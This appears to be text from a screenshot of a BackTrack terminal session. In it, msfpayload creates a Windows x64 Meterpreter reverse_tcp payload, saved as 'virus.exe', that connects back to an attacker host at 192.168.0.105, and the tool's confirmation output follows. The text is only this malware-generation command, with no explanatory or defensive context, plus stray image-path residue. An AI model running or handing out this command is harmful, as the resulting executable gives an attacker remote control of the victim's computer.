 virus.exe
msf3 : ruby
File Edit View Bookmarks Settings Help
root@bt:/opt/metasploit/msf3# ./msfpayload windows/x64/meterpreter/reverse_tcp LHOST
192.168.0.105 X> /root/Desktop/virus.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/meterpreter/reverse_tcp
Length: 422
Options: {"LHOST"=>"192.168.0.105"}
root@bt:/opt/metasploit/msf3#
msf3 : ruby